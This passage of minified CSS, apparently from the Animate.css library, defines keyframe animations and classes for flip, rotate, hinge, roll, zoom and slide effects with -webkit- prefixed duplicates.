fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes 